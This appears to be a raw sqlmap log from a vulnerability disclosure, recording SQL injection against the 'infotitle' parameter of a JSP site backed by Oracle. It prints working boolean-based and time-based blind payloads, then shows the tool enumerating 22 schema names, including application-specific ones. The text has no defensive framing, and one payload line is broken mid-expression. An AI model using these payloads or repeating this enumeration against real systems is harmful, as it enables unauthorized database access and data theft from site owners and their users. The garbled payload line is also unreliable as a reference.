 Place: GET
Parameter: infotitle
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fatherid=5c26e0783ea435d3013ea60b49670122&infotitle=11% AND 9941=9941 AND '%='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fatherid=5c26e0783ea435d3013ea60b49670122&infotitle=11% AND 8273=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(74)|
100)||CHR(79),5) AND '%='
---
[15:03:18] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:03:18] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on
DBMSes
[15:03:18] [INFO] fetching database (schema) names
[15:03:18] [INFO] fetching number of databases
[15:03:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:03:18] [INFO] retrieved: 22
[15:03:54] [INFO] retrieved: CTXSYS
[15:06:19] [INFO] retrieved: DBSNMP
[15:09:06] [INFO] retrieved: DMSYS
[15:11:10] [INFO] retrieved: EGSS_USER
[15:15:31] [INFO] retrieved: EXFSYS
[15:18:35] [INFO] retrieved: HJEGSS
[15:21:43] [INFO] retrieved: HR
[15:22:49] [INFO] retrieved: IX
[15:23:56] [INFO] retrieved: MDSYS
[15:26:34] [INFO] retrieved: OE
[15:27:37] [INFO] retrieved: OLAPSYS
[15:30:30] [INFO] retrieved: ORDSYS
[15:32:56] [INFO] retrieved: OUTLN
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org